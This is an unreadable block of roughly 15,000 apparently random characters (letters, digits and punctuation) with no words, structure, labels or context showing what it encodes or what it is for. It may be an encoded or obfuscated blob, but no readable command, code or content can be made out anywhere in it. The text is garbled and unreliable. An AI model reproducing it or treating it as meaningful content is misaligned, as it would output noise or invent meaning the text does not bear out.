wV]9ir)VVdViEi&EuC+1;d5rAo|^R&D5yTK%deCRXU2xCEiq5+@Df1x}6A)xO~5V@FdY7Wyd5Uqph)o6Bt&^2);L}VFuI_i+:DU}{D9iVn;kLJ(;/sD_V6t12iJxRV5Vw(/FfTOtX{92Yn%Q]rhw7A6xNr-{%tO}xVF~CWyO]/QJ6O46I:}5XwWz0I:A|&r:iRsC%JB&XezD5N5KhK9CAA6/%FKqT1idX];SrJ^(/pE6duyySI{AhN1J496yAfnuJrQf{@Cw)6Ip|0;LYyru|qrrLy5fITk)_OW4rXwQEt9nE;w+(euT-/ORuk;pWp;%tXz4y4r+fppUkqK]4-20xD@s06r)-KU4z+]fEk-{N5AA546(Fdu0DT6L4Sw_J0LL~:)B&pIY25Sn]4In0NDYK~%S2TpNJ42esY^Ed(A_Fri~KK6]Q}On41s)k240KIJ7YSi7i4|KzL;J4sdOF+IE0dhAJq2O5KArEI^rd}Y|t~~Q~h&pdVQAWYNKkCN5NLR+Kq1nzA@FBTFIQ+_V5EtJ9Yf/FItI4CuDi]VF&dnf^IeWX{ARUFS{~dwe;~fth^EKWE09E;_d4Y%ezxBhp]:LW-;EzEi{@rqwwtIp7s-}|O6;wYuUz209+_Y]5nEtuDoeoB+:NnfCspEk%RIrwUr%f/NUyy;@ew&&UtLfWfz+^ff]^-R71U9EU7o2fs{JU62{Tweh/Sk|npIqkLE+z2AWwn21S%~u]JJBkei4BYY{n(OV6YynOq;hetO6EUK6]rUYSBF)Uw{(kpz%i9LRRi@07Q}Q1FsEDwJWWxK{2|YfIW@WrS@(wDK]V@khTO^0w^(rIuR]kx4FhXyDpRiNiR&F&fQQo]{FsU;f4:4pAIF(r}RE@]9fI@XIxsdh|1VSAA/}@9/R7;r%@BWpsrYsTEUsD]zeqp_0LrO1CEJQ~+&y1rprzy7()u1r]yxkBrpfOBfe1U@7NAt|N-YSzBz5S(wLuf1L@(9^KrzL-f1_ifSFtus5zEAJhrr^CA{w~(V;X+DyQNrnB(~kyfdpUuRDBAx5tARKC~Op_U;}z(i9w~RBAyq:(AT_LA)L_A{BiN%XOA4fdhIT&B|Kdf%EeA4IoEBILI27S+JA9EI1BBNnWyxB/u6%9ff+:+J);fJhe+~:TE1fr((xzpky@rwoFALhr(r0U-W9n-{Utry0)ry&Rf}I&Vu6hIFLzNs7dfEid~10skxFiEd6S~Lzzh@X5f@@E6]i&IF/Q^TrUW0pR}kiUA0p{@w)UWRef5^pnE9rN-Rr+Bp-4WruEuprwNIr4BIu@7-9D26rB6oY@RrAD]iyt_Si1iDr:s9U+9q)/&^t^{ru1E2xO6IxR0Dh5(9(rFx(Ez@iQN-|VK-||(TwL72W4U|h1%}I2Fk(D(h6~D9(h2SS65RI6R~6x;EU0:|EJ+W(~%syR12h@@kUXy0VTTU(}@4ByF}qWs@B;09&U0-fEBE6qAREx-Dq~kopzAo6FYA9{oO9AR+Ux2-fF|id)2^Y@O&rw)rx~zDpu_IwL&46{hwCO~9uFeI;A{9Au-oz0yq6{NTCItCCEJ0&)OSAU/R;:|RfhoWpX/N_]f;^rEOBrt-Oi})RA&C%Wr@_xO~Srp{6ksdFOK~FDDry]QrBrqrDE:CdI~:Orz9ErkwAIeKypNoO]Ek06u%@AY:LkI|L+x}VVQX{rdRQDdz{+_RND^Cy+T|yr^1Lr_fS+]/f--50J]FKWUhhqoC6I}u-JW]D&+AOS{wEIp)Nn|CREKr6Ez9UOpJF]_wikhiS}Osi-pKruW6Nn1Li&k2UB1QOWCOxUQ^}6dAY+i&ixft:-S/r&/TuoO9LIDkd:uB_ITp(rWF-x]|O9QU%|]+}+frQO]uhJhQVIt|DDYoIrxJDx0p@qVrNsh^IB2|r9^SUO49zkx4y&(FI^]:NnX/|C6C@zAt0Fhq}Wh541kNkB:hAApxiW-xJCpRo]6SV4V;9fU::~Wu^|SQIt6;nVE_T@rwyKrxq-unNN-kY4]Ch~ru_krEB9rWd5rzz5rzEBr9)LrW}_z-XtIprKf1kUSu(kuXx4^2Nerkf1:)CTrz6hr+Onre^dr]^|xO^|rzRJ^~X9YI4|^NDXfq)1hNxX~URWrNTUf4@{fQk^]eeX^fIp;|tk~d~9;YN-SIzKiYKS^YnOifi&W^i}W^9;ifUSd+;Li74NB|CpdpifkB|X^+B9q~/VxpB2:pT0xANhrr}rxS:}pp~OfS^Udh^_d&C]SVNCrexAruUyrFViAYRC;6/%o}xwUr92R|]2Unq1S~6TeWkoyBO%zCtQhAORL]9VSo-WVU5F4oCr@i7}Nre@Xrr6DIuQ~pJ+zUJNFdCJ2|kWepu+7~kEKK^A9d^fEDr/UIx|B^r@}pw}wr)AErtnzrx0hpuhotu~kpr6^rriSDr/+A&4NDe^:&SYsiStFIS-QDxs^K^1LJxJEDx7^pu|:1Lot:rK;r2yJ+xsdD:z9~:uQUBFN+2f;DrN)+6tW]6N9shT_h27pJEWuWSKB:E~B&(%~J+x&SE6+2V%sUNEyw:{Y]rw_2&E2nB+^W:1:K+}rU6p-h59~1Or^KYNWr5N+DAJ(BrNLrJ+p^O4tz^99I]7{6-r{4rr5]SK}5@U)N]pxw-r1udpK(B-E5;COn_JYenuLY6w1L6C1_:q@QyR:wx|XeodRrTpUU:)OUo9JNprANyrrD-rw0pDWY{z/p+-oxVK+D_A;;(Iho(ks|DsCqIh1pEd&q-I+:(zAF-r-BVo%2;ruRpr+/OrW~-r6ESrW+yrB~ErkESrx|NDyhdDperDyLor|TB&Sf0+uD{tze{rd_Ity0%1;ODte@:1;]_p^6O+4A-pYQDOd;^Ssi^)|kBz^WF2TQu)BVnsEfJRtdkU1IuneX}uuU_Rwx]&+sAh+e(S+;S6BoU1-W+dFkd-^}@qR_%sKYz]}RK4-]V57SEd4/DLOufyLuAkSxT0xn6RW9Cu^h%Ik20{kEi9Ufifrxxwpw)(rWuzuAoUB;ozhLRJy;rkrx0SwwE&hiq2_n5dE1w9dNq-VK~SYCE{J@R&WdL)9]0Ukh5+_ARCIu5SrESur]+NrJi0rE]4F-9px;sdz1XDprrKFkC0Ekz^rECyruoVE_z+-yYO_{NKx{ATOw~hxdE^rr%)Ek+Arwiwrrkdr+dwruk4Wr25rwz9xeN(uFd/rDhXr9z~rus;US&y6]_Qx))srtNuLt)4rzO~xO-nwt_^T/^|r+^Kx(I1_OVFkk@;~UifLCuVxi+^fQ^yO]^o5ro-(Itt(4_qV7%(~TR_V0/R&(Iq41V/tUy}f6EpSuV01xEtqqExry|S%D(4p~ET|LBt):(@11FS7u:s9)D6K(FTK(4/5yrAiLk]sh&LUK5Ek:6S]yVydBuxpwxLXtrp_oR;kAA(U4u{Woq71(;&xB(t:TkO&+_|Td~Ed29}^+U;K^&)V|wL6hOQ7IqD^i9{USJKKru-rrx+uI04yQ04-N_ReI5s(Li~1VA(5|qJ~B^-TRky2rx9Rrxw)DzLU)TeJLTExow+4IuJBD-}INuW(rrD;ru]-BrV_Ir|rru~Nr_4wpukTrr6Dpr6@px~L69sIrrR9DuD}rrT0tu1DUxJNIu/^D}/SIx1I(xKepr}:IT/%w|fhCDt;wkp5{VTs/i{4-Jxe9|+}e-+0:yiBAAnnFRJyysyrL+]4Aw91N}0{QpoCSRsk^n)&;1E+~LsWOD~EVQk)sV-(7St)_/yoQQnQy;A]e;duLIs{]L(/r9fD_&yNBTI9^rrOrSr1SDs2y4UpXeIB2SroBEr]97r+OEA1&x:tYVLe|DrEid+fxf|OfC-}z]NW{eNW}:O@}ID@OBiDX:tJ+IryRCfy}wI^rprVDKD5KXfQN0N/Qwi%@6T}W;On{st_5(^0(-ry+-r6(Oy/E^k}KKQ|w;O%5ItkAEr]Afr69BrN0Br;NVIy+Er]:ErdYyryOorIk(u@^_9XERE4/(QOu_4x2fC0+AEr]fYrweSxOV_w&pz5te51t;nL+f7wt)zrWz4x0/qL)CA5ySusUReruqws;-rz7B(_Jn:q20/(qo-^}KA2d&iF2RJB+s/DqEs]eWLf^rh]4K)D}yuEEFW@B+(T@_y:+S5)xB-9eD_5pD:s2%TRzDC:ARrprf}rxJ26z{pW9EnrurJpyxVreWhwf@hJYf1ruN^rxyhDNsh0N@Ury)T~554E)XJkh%~tE%f(uh&Vzw_:pWT0%-_RB0Qz&k~w7|IrWi}w5;fs75quXE%r_XW1OV}hXiR-Rf0DN&OA+q|~ou:KDDQLf9yr+d9xtDXp:EwKyDk:pN@rX/1pI^O6ttfdRrizICQ(TrDdruOTIrkhrxWdI5D%|rIST9DFi^T%5^4~Yo46Yo44rL1]I@w%%ToYFL/^p@W^zxx@InNwIVr:9|U9f|(OrnAE%(IsR@)LqI0IC{i4B4~A7(}y54h_SDA;1E+_d{ITR:ITuExte{-6^Bkn%75|zI/Ey]9N;4R~qn1o:ihr;s9F)Xwu(FD4tL9Q_Do:)x:ior/SKr&kDq6YDxX-IuQLx0&(Dxz%6)iQ(9JT~(x9}k6Kzp2F]KCXLOE2IQf7wUkx/K}s/-Own-skwQ)xYuznr04^fs1q_^{&0-h}6K6Kf0]K7utUt1k{+-+h0ey2Y9YdhLe/NDrk-rx1toy{X)zwY1(/2y^;eC9^^^rE}WrzCqT0FWrW^oDE}Dr^--rrqLrdTdTk&yxkIR)o0{r6|prO}7_yoe:p1YQC19XFu1LLtWXuw:RO/-tIW2/wB%i;|s7wr9/4xe/4QyNFuSe+JdQXDt;74wee})yQEURx;pU27-)4]i1(ntQD9K_uedLCQ7zrsDy7)pSS@ErEJWESJ]ir@(ro1217t&XV7e6T{utC@UT]C74s}JF/%CYFXwRr|+Lu+B5uwhpDqA6RSVx+wEhJNrk9u0LiAzRO0uhW0;rBhDh0h~Y1o%t]whTS1eNDhr{wq6~yrVJ++nfz^w~X+SFsI6fe/hC~F6|uQSVU6kIYSTnI_SQ)0hpR(yFJBECwCnWDdkAwB6yy}|JDf(|T0o]f6Dn0i-zYp{Wz6rnD+:CJS2uizxJBKf&4oT+i+hR)r-1iyWA4-yk9r6YF0-:;W]:WVtduux/xwD^Bzuw~XRF)U{%7eREittLxCs@2B:AVXUFsdQVX-LV&eJqs)Q^s)e+oEx)zpf%{]D-Be9onCrI1CT+BXA{1r;I120dAeC/KED~eL@)BCYyWfD&7Do(V9Jn+K@-s4KNe)_Nk%/Ato{YEsqi%F7Ae{%U@^X{/0h5~q|tCu+DuikVII2Yh|::qSJE^kruLrp;^Erx:ShJJ5F^qhu-(T/np6x|Cpp6_CCxnTJISByfzWOTi^IrSqC4JD:TiESJCr~W0E-5kw+EK6y-yfihuTirKt9wWS5AurDI;-)9zJ+6ffDSS22&CTzUqJqSqSiR;Io^rJJQO4W::JA9u56h:T@65+;+~(SKLpeA6Jh~tkzOkN9VhhoD0d+SE]])40@6_|Rr-11NwxxXAhq{UOV(E;Ti-tDu|yyF_yrNrTQVT00-RUDw|(IhA}A]+tN7AB}9hrDw77Yxe_}AY~;oonVh^rwC5:(Js;___0@KK1{-WA}C4n/kLeJ//%z1d%-X/|1QqS1(yX@XForFwuU+Cz+CnLYT+pDpO2p@-)wh@d-SIdtX{6yBYu+Xx6~-%r++zh]|)(SyyfehIOs-DW;_^p90LzBLp6K|&--xE/@OEq+}LKrBOJJ@DX^UR{TOSwk4wn(S9Q@Le]xxr::iixw]wz:Oy0y%CSzny~@pOq]yr:WBp@d5dUhCfxr||II70z4]wwRE]BBB-fpTRid9KD1t+txdhkBK6Ro&i0]sxpppfIBfAKdKK1}JO99RuppwYT7oe}1;xiBnXVV@%}AAYo2)e;}%T{r}U-XyFw)f2nS2BeItKU^6{/dJ%]NSTYs]N(@V6-0O/z26iSyruO05^kDR5s4BC9p_+]dE6]Kk}hkQzsi-(dU6:SSE+:iSCx6RuQwwph0r2/w2@hYTy)27IV5XEQLO&-^]S5wK6+K(SOr)pT(-:J~9-wkRDsXw04C+Cz2p~;@L:Fq}Y_OYA;|SdU+xut1:x||CJoJy{/r(}5t1oz~&|%Rwt+h}E@E9SBB^OOBR:4i}BpdJ^d@F|xBBrE+Jr-R^uprR_OwkyOIoW|Jkr]+TpEUIhupRXS-r(Q_yEwx;ErWT~hxB}oIhz%IWB5UkEt&YCxx{~IhC;S-I0t(WExn]x9;%~hr-tpD1W]LVTL(h&d-5B@F699A56zVQ4^~57_~u]XB0IrLIW&9{Bu)S]Ue+R|1xyQt-t~eFUx9eeI{T&xNdhu@+WxriIB5^XI6iI7O:ex/Dh^y9zN)27)TNuS5LEyidS_+J_hsWU:Fnw)9-Dh_FNI9us+~Q/nwhOUrJnx@rrid5ISY~k|Ve;^NxB~syr(h^eIw7pprn]+prA+Yy|@BedQ^;@pU|WT&DsW~nz|J;{~KQeU4Xwiy/2N1}x]kpACCu-U(AA^dB}1@puwO0uO~2;uw:~^uz0JDIhd0WW-n;-9;RhxE--4hxpSJDq7(Wu4:hxft@I2wkXo|2C^EW(Q1;Ee1IqEWYd|)zDTW2ki^y|2N+EK(%LA]W]}NT:iJoJ1_@zRRLpFdBs5eOpC2WWEN1@+tpoQs-+(~sLiOIORosW+^Q(zi+Yhw+A;Jf_pu_S_}e%//O^tyO+B2S%%]-u0Iz;qCWTyhXiO_nnxB:BOhVIS+/^1hqRT-dSosXEoi|9@;k{2NQhrwQUWiXXpW^iA^r(zV:IS]n0Lr4AD0(FOY|n)fp+We_5Et2)J6q1YnU7r9r4Ih]q&DkixxJ_OkisLrxS1+E@UrNRyyn@nzVS^FOwAUxDEF72-w954^RD(J4CtYAq0U5df^@&hu|Ot4sC6(+10+z0QQiqE7X)|21tKnQX(QCdui_Y+Be~;IX]^R-)^ACKt{o27{5N]R@^0e{]QC0YNK4D)BE62k_WC9@&K&+2k]t56S_nyuY2k^_tSJpkWK|U06:k6JCi{s_}7(T(wB4//|pdiDyN(x7huw-CfU92xNI(d(O+A(ohJzqiRUI@@oF%L5yV/yCO|VBQTLJxD}d}DpkX116zOXXDqy(W0CzW^-(49KEKD]]C^U6pDCLy6A5EC1h~Ck-hNR0z@pF@BtkB}V]2yR26EK_ILU0]1-R2YSt|}Qkke|nFeW:J@ASC{JR+7k}XUkhI1F)VFYe~@kF}k@d]CUWQX2(BRtsWRCNe6K9E1Kh;-AECy}~B&y{Ty&_JiQK&+]te:z;riN{)n+UeC5SDuiY)iQ7kn}n6Siz]hUSw4;UzkR]eRoJFf:tJ2+oL@hw~rpAV2iEAS_]uiw(WpqCpDW6}YkVLN;:ES9:]p/D7Jx{S_wFzuiYTxt2kfz}{W](T1xp-DOQ6]zeOzVy2{C1x(x)kWiiRNE4XILfqB{IBC@%WeDq6EyCU2UFfUosUKAOBoF:]Of)RC9X{-TE+Y1Uru:SISD0s+u@@TY9r5U&|&UsJC}kp-DU~kt0y;IC%ud2twskU{o/_{]{JsWr;I;CEsi(1-fi;oRw4fT|rwfIX&d(;sr(6(WXTOXVNXSNWRxxfU)N9;(pOOwE]k5wn]U+BourJ-Lr--%+(]y/pzx%wE{hzS6i~(^(z24AYT&d1K|sz]yrQY9U61]6O|:)dU/6r}^7Q}^NYQqF:Xp|}NED{1R(VVWtW2z01ty5XU0e%kN5AX5;e~1X6YJFV@:o5W1Aqn^@}thk@o5}NIpQ:Fs;xhDS+eL1]0n/@zE^}s~e{4AY)A@@zwXnWBX9&X7xfY{7:@)Lr2Qep+iV1RE:f{n7sO_}7(:0ouDwp2qsfA224{0d|{CD}Iz)WEzkSNd}rix}6D]hd-s;~J^S9y_hz9^-Sd7iJ4d0-Y0(_fx(5Ahd55ykBN^eLACI}%~YdkfK0UJ27kK-S}uFi5x(]5BFs-Ap7h61k_f&z^S%L}QXOyD-1F)+7f1z}x_Q5B&6F(9f2FL/sAfRud1F~oxYQKn4/7%zKo~y;e2pr]kDr]r6~rDqyYzJkxxzk4R&Fr7r;oSk5/y{iwXrrD;r6S2;fxy{L5ys]+zB~:pi-UeywwC/NWuS;ot0p|;&FIJiqpr~hpe~IWrQ6tX~^-rfd)pffwp~qW6fD5pBXI6J:u6wfop0fDLr()]u%Iy;W|C;y|_qw-u()OzD@):BJJ^_6|X_^tJ^utyVt|XpDKN^Iw+@B)+/w|teE)XR7T5ettL~6KNX|tO)9wJ1+ttfA65i+CC5-tN/:Cti^d;DiO_/D4rBWLRxn+6Xnt~WhTCT5Ck+}rIyWCe;(J_r_EIrYSDE5yNDqB2|9tF0XyD9xUtCz|;weCL{_tCuzr5R;r~+DDekAUSkArp0Er_YquJ|-IrNY)rhhDXU;5/10}6w@|VDXUy4qp]E-B:w^Ap-N%Y-~f@tSS1+^7W4nJ}rt1y|V%OLt^:nr5X+IIWD-FsE+OxCUhT4oDnt1_{4o4eyyU^1E0AENsdSysCyy706kT01UVy~F_io1sVD1&@S;sSRL/Uw+r9E~wtEhx}wQ]AEitY57{6Si9+ruI%+UeAt4A(BrKI1D+syI9htT+7yrTrKieuwiI/t;E@4yN:U(|Wr;9huR4dur~DrI9YU-}dO/|IozF0y&V%0AY7E9&o{E(&ry0;B-s:|S&_U9}-BU27Ed%{tqJqE)16(WJ&tnKT(dq-U5NEzxOoIdFQwAD~xuRew]TJwONxLyR1toTee/w(}:2Use9d-N9{1;@Luy19KNwYDi;QLFweVI6ep|W_x;s_~NE};rrp4~W/7;ihWTTh&iOUUpkD&NWkowWR{|W7QFW6L|rx)|E+5E+1+W(T-4r}rEoyTe]TI|+S)T{h|xY1x+uz2kI~+6u^rDnW1x9iOxx5n6Q;9rQ//5]szDQ]Cxr}pNkk|4k|nLtkpp~UFD]A:yx%NSt2oFko_Lt90p}z)iUndXxD)tz4yuz:;EkdQwz16I9)^6K5JTd51T^t}IR)htwLXT%UAN9U@etd9Nt_Ei/YU~w_XTRWtet;TIT%WL;XBiTeXIAp~4WX7SiD~4yIT4yDCRy/s;s-F^rIAC/uOJhR(k)N{Ly:|twFoXSirLER(pwrrp+BiqOWRtAwrnNeEw1L{QSe]z(Jyhr4U&L:u_-r|+KF@Snurk-hT1oR|BDrzKOXdnD_iuA_UQ0SQ6)r6~]pBnWppEO|Chp~q|4Enn)4SRDFIC56TX}rA:|D6^SuA5I2IXR2@sywkL-WkLoB4IqusWphCBf40KRXL-T|%}CL7AS|/f(R1A(iKnCI/S{X16BTsJBX1y|y_&-~so0L2%B^175i/Lw~yx{;{;yC0+BBE:FAEJq0zB-+InrrT;-p&i-EquI9qk}^yK{ynt{y{TyXy(wRIX{BxShrye4:uEqEyKyDNk(4yi|]w_)/4p~5z2k4r2W_I]yBEE)U~r-WrWSWrWOkWuq9Ir-YNd}Vr;_{z%V@RK&{T{uiQ+4d-zNKrxsYOI6qzFVpR%DDAz/pyn~itA;@WiO/]WD]A;5+rrTNAy01B1XAr-}UANQu(YXqt54~E{K)|ET/to1ABXo&x]JYD9n2y{oJy71}z7{~t_0T{N%/E{rh|LuX)%nio0_;B6E&WJWe-5x1]pEeB6|Qf6eq|WkdIO)Er]kEr];_Wy1iWBxCuwq6(psk5eOxFyy}Bhu65Tx_}rNf|Tui0sCKJ-~UBw+T{pA]|;7|U}|ff]Y/i~+7yI)xxB|F]kq:rEBkIu&krxDufF^C-ru6e%rUQ}]]krQ/Q:zEqriFfrQtRpr;]r];w6+2t_]NnpE2h;%nYitn~D]:k~&RXui~sq~d^p41+4&:z2&y%A;dTr9xQJ&tqDp{h~9:iF9Q~~-fyDKfB4tpn@@FqR-h:Ae9ReBIi&B6(At%)X-rz0)CV@T~%@9Dd4B%uCUS_VrdUpkEQrk)fwfS6}W@_VVQnwIr5SwE(rz+OS-i:I(Ix5NhO;_R9L{xUk4q@uATre~^S5dCh+rC^:C2NArAr&]woTyr]wr&%@S:0@E5W&]J7rrE%2d5D})%UA7krw)Lo0QOrT+qr6+xVpx@z2)F}676s6wB~u&X_})%ES})@Bw-n+zy;s/2ouCk:UR+LdFA@+o5r_Y^h7DT_O5yIUKriE-RR~1p&W(i%o)Vu61B{/Q&u(zp27KW~:KOf]FVN;K~oCqwAqJe0eNi/Qy}EBNTNY}t-+E0+IF]pN]x_r}~Nnf-6U_oSq]op~A0zVDE6f+hQFSp|ppr{so&29+zUCxEeizz|;tsLh1y%TqpWn(e]7Ntqu-|AziF%@69r6EVXrq&/;}^W6~pLIUuW}RBy]UhS]rS-JOr2}rE-_oxtxqpiUAUeLN@@f}A6Q-rTQr06S-rxR-AChW2TYqpA_ouU4+@4JoLefuo;6E06qBuEA-r]I@sy;Nox_y^2wrhp5kpIep|hDOrr^K/%u(AOdJ%-rNt59z)irE_ru:S5:RSdrpizWtKz-w-WrNOO+qfCEh_rrE;yLtxrWk%rud+6(k:;U4D:kR(%9;phL(I]pU%pr&7Ly-%Or]:x9Q]Wn_7OWe^;(f%6E7_kVT_V7BOOnnJp1C6+&CiN@}IQ~/+zhRk}w-F)F%xuuxUkCxek+Ewu4)tfSq4qs7hV+we]xeQA6q_rExFWq0ytSNpuwE%1e:_O)Td5h~+k;-YweLEF:NqN1BuN)C6OULSWd)5O)Wd|;i1w7DCiN:%NieDO^yrQ-)@]|}ouL)EW6tyk~QDWz2h^JwFO6yV;~Qp-E+;NF2QIW--;Iu^Wxsx+E|T7%WWLR)e/kqXEh5zJ6E~467w^6yAydui+h5~VuqK{zyE{6y|z^kU2+(Nt0rz^C(r%xurC:r_CFLuyxd1K611{xu0ACtx0w2]JzK]0rrxAt-f4:r-D_x+sC^dedpr}6rw1prDn127LxdLB2t(SWr&sKur_u2u_pL7(J^kEt2kutFfVn2kLJ^9/6rs^nBK]prYF+2W;zu79Ox%eSrLykd+VR_9^rrFy9wWqL66Q}t~SAOWI1yJ|rzhTnES)AB%-uOuU0kC|-u61UOuV}ODR~Xo+&Ir&k+fzuUpoy_Qez_()2XUkO{xJTIpdFAK@sAI(:_EB@kVWB(EoDkuW{k2iwJ(;2/N%6zORNrtq:AS6:RwosUe/^WpoNOEiU+uD%OpA&i9EA_pSk@xzJ^qs)RrhA&(&YUpu+~Sit(JA@-d1LI}1_-hrKIx/~unY;-K%Do^Sphr0ExWNxDhp:OhpO@(hopo|;Fr]_J}{_@y(Q:Ou(pC_(;K;uD5rzO_D%prq4k1u2i1eI(k{%%;p@6UhrKr;CI;h4opu~6WYYrF6r-)|u7URhYrr)W)&hKp2-_rt9~WYe^W&XknQ7^rYdDof{Wp_/WRouV&&w4~o9xwOTFXTx^O6f)de6WKxY^}E;LsIV]C@6DAerVQi/+KE+L9rSQD;{]&n2TtJUTQY%:tJ1A0z+QK(10/}xu6{iSt&wQi9xfSWz(+B^~]+7iBdektk:7oWuu%rt_~2&oyWE1d+EdrWAX:eUXzWYknp{r@WrdVw}Xq@I&&%I(EUEIz7fTRRSd@zA9@r~]TWAX2-iK:W_@/Jf;o9knXOo/EIA]ErA~6r~]^x2JRU|eyz4;:N(eTWAK)dyezrrJIeW0)7i0E-owpeW]kC-EYrEnCiu066EExr+qOrt:XhVT9k4-;EfqID1DiT(07WEoUT]n2^Y-Q%sV&:k;U%7~|_RnRh:-|%(-LJO)E_0(K^-Yrp{Y-k4~uhXq1p(7k+XYVEWYBkKLY&5]sL{f7:s:Uq0puS|DDz}eA@Q~q1+O0e%6oys01Qo-tsqODfi/dkpCuoT_A^{JyEoJq]nJV2(:^1h}&W{{R1DirD(|J2pIn-zSOo:ChI6rd_r+DBe@npE]IW1I|LQ0B+uUB;w_-CkuB6p]EKh@p4I9BupEw0h)tswR4I^~Cihs_2si&AWE~9usf7%QBkh5_|67YS/qiyus&DzBe/2si5DyExAopX(ydsx;yJAqz|6rxCr]95xwysAoUYp9fXtqYF&|]1wFTi-@WYruwzWxEJKpx{ruLLiu4614T(54E]+-9Y:;9AtF(^J9]V5n]&J-@^1t0B)2C_(ukV)2kXOr@)CqrprW9r+neukopEYIhEEIzp46po]xurC/]quSy+E6RODx(i4-KeECwp-hkUrLd7+STi(yAt+{oXWqp6(iUQzLd~yuq&oK%Ts5_-Dw0zr(7pOFdFiO4K|tOC]F@qIJAzAxqn^OVFAO}V&+|2rNo+BdNtuhR}W5i%sdVVC)O+]qKndFAKQ(|RrrBu(rptqRQ/tFk/fErzoB1NOO)ehD-i2+]6Y|qO@J}^IrrSu5LYWTUp{@]FXrK/^4oVi)NTQtN;6k6d]i||~5uCI:)zS(5E55|zsEqrS0dET-r;7s107xhYYT-K7|(w6eA9&OSkIzQx^z];kW]rSArq~B+q9J|p&AE4FSrJrh(DWrhV5-}^;4N:KxF7CVw2R-/{u%7IBJ}:i-%OuwXC&EQzyyp(OIIoTuxtDr-uri7(uwf4phDr;Es~q|OwWIzVyy]IF({;E]9~EORrE{9xrE6S+I(BkztI5RppQuxu9EuRQI{ireNfdoDrEQ%2Cr|h/{Yyrt~)nrSJ]+zXSxCBqY{yE]yi1Dhr{p}pY6qILB(EEIwu|D+Up]%uY^^wh{%BE/x60IOnOooS6hwR~Yq+]k9&EESS(6hiiIix7R6A+zz100:ELRk&O|OCeFR+NeIA^A@qk~ih:JB0/]f_q5IR}}qI}KY7AVVNY0u~UdJ-Oqqq_7{LVA&&p~yufp7LS:zK_F@2r&-OqFFJp006DA||&+XeQzCVBqUtuwxI~0qp:4Uz|TkIx96V)-yC(SSphA:XB0@}&d&hO)5QWDNI09}U4Irp5r:d_((hs-(-If9iT2xhT:+kEXf+}rRD-)}S&Th9)Y)7(fzOhIIRn&U]h49sLEB9rrr7sU{(W]JqTDnrFxWkx97y~W~y&9W~{roW-){6xEyiS)oK&z]}n-ruB&zqyriuYyV+%tz1JWWO50o(u4CDWN;)ie-h++2D{K1^CSOS0swiVy|DURrIWoUW2qhDhy&-u]U9onBUp;^(SrwDhr};B9wd2fo+R0_S@~I&6x}xYpw9~BfKxxE2JOOO^xXxhL^So:d)Yw(}rJoJ-@K_}ih4X/ChB9B2pdrzJLp&&nNf_B:h-0^o/}]^&I1r&5Y&qNe6X:(L@Aq@Yq_nO5-1@zko00DJnr4IO}YrxrL%VAATFY0SO1qr@+ON-|BQT:+5_XB2@)A;@TynByufxLDk{kk||&9uF9&9xE(/|VY%{B^Si9I6fLA;YifF4Ao~}ofp~kA}1:5B(yD/]A(Er]_IC0~wo@Op6tsr{)o{wkp-p~2nIfTupWrhrwC)krWz~ykBtoIrB+fzE&Byh^u{rd6]u0J+sJ)k(2WFk+B2prS~xNdEU1r&0zBxI6-iR+||ziwWLEyK^]xEF&r6EwSSdhk6&Fr024Vp]{pWyp@xqFw|J)I2xI/TyYRk^WB%4I@4~T+12FdiIC;IS|KK-iShu:)s45@00VR|6OkWn):&^Bx-hiqEUuu2^+6oUiK^h9J1x~YtkzxKC(Bh)Nd-n4d4SAVpWJ;FkNCqVSiR0Sk0SKVt];Vft6}|zTO(2Ji-U}XS_]1{Cp^ADA+h^0{nV})+xdRV}tkCYopiFXS+ipLu]ni2Ey-K:~CVOIDkEB%rEDCTwy9nC6x;:z|5nILWNtyty]_-pEr}xu9-]RuRV~;rWuJExrd^h|xFVOh2D-+LnR(y0dot|ku~prOreVukizopEEx%xpL_kE66xt@I)tROx0i)E1;7W26TTOWO9Q04Lyou2eVEiRt/%nuEDD);EuCNdCw%iDhpTppJ]_TxIY);q6]EX)h0t6S5znRkJ-zDu9S~p^9wiN||K-Wr{^_tdWFz0%VfT62)CW+T%6nr+(DnFtQ])kyKzR2VJ{s5-SFd@7Qz~DS0:zo^xCR}/RLUdfoSXqTEzN)~xi:ns5s]q;qAAI/VVi&-SSKX1o~QA~y26h-BDTL5kyn60]5O&nCxCf6JhS49BRLq4kdAnwAn%oLq:D7r}~k6&9D}k}zU5{UqT/%(}_dqyW]zxrz&nrkVzdDhi&QdR2e@B9KDuy^qIW~&YS^IF|7w;)S_V^N{%ny9k_nDS&_E%Wrz|)uAKOIIAOorz+QzkeuS9/iiA|BEYE(rk;JyR:4)VUExTWF~%kyEB7~WrIJz60kXkrr~xN:+up^w-dV5~zt@xJw]]dsx+fCW7tUIq+A-zqtUkFBwz~6U2rhry7KNY+;exeERyx:u:UJtF@TKzf(OO2efEN+YN-WfnVWqI4T:iOdfD+-J/&~qJ_V]F~sVNAQ/6F@:TA(OO(nwV_0-tyJ&65V}&tn|19Ct((5zR^~i_;ARB-FJd_yyJi|;TTodXUei-dI^dy]zIr_{)BCCkD5uU|xf_52X|:q)KdT642YEY^eed}s(D^r-~rpepWI&%1qB{}zewy70^44Yu~hu@@V~7+42-QUn)erBXEyWOpE9/5/R29;rxEJr}]0uOA+W)ty]Opq@0O_6+i~Sp%Uwf+Isf2z^z~60oOhx(EoIuxk}+WX6X~]}u0i|hISJSI-yIeez9B1zV-YssOW~wKqEW9hqFyA05~WNxy|I1J)SN_E6Yd0eNF;NBJpsq:SpL0IRF7Nrqt+CDOOqJo+C2u{uO}s;E;74hRYdRB)]1]q{%Qh(A(A&kzV1DN]s;}tkEUzTN&udL(0sX9p]E5uBKI1@CfxL6{YLD^61RqW@FiS{RCsqT)e;BhBQ^Ap{sDBOBT(xy)%)V{1k-]zJuN)V-4eQVODkXU{oW]It;0oW2Ed6SrUpu-/+_4X&N{1t)2WNTekwhW-//WW^IydR|r)f}}@DEzRuEx9(i7N:WxwKr50udAyNySyq]@(|x0BEeBduo:QfkzRryqq-qkBVtr:QL)KK_fQr+eOrzN{5_r%JuJX/@NxEN^^Jr]ixICyB&D]Xy%FnsKKIVFd--}22@iqp4}XFV@6~JJ6fIL9TADp@FL6t/}od~0KO/S]:iny{7A4(NosUosJ]2(DOT02Lr{QB)5X&fL-Q7nY]YRKQ&E+}1D&S@tNy_wU7NSJ@@+N@Bd6iXod0E_/;]//tVe--{}&_rXSSIx4:)OU|fUs2+Fp54;f5UktCopVDy::y1S|AW/y+dT22(EW4/2ie^w7:]9x%ink1+dfxs/s&|5OShOBBYhCKCYICEhDrYS&6{;7-x~JuN/y-SrXSx5AA~1pf~04~5V9yiVTNy9SW@VFN@_QU:rEB~yNIiA|]EAB~EA@UiR+Uh;)Bi7xriX9(r0/]}5dENE